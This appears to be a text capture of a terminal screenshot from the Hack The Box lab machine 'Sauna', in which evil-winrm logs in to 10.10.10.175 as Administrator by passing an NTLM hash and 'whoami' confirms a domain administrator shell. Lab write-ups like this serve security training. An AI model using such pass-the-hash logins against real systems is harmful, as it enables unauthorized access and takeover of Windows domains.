 /home/k/E/H/M/Sauna/content ✔ took ⌛ 6m 57s # evil-winrm -i 10.10.10.175 -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98
e'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>